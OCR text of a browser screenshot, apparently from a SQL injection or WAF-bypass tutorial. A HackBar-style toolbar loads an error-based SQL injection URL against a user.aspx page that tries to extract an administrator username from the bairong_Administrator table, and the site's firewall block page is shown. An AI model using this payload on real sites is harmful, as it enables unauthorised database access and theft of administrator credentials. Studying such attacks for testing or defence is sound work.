 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网站防火墙
www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe'&UserNameCollection=test') and db_name(select top
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20db_name(select top 1 username from bairong_Administrator)=~2;%20--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；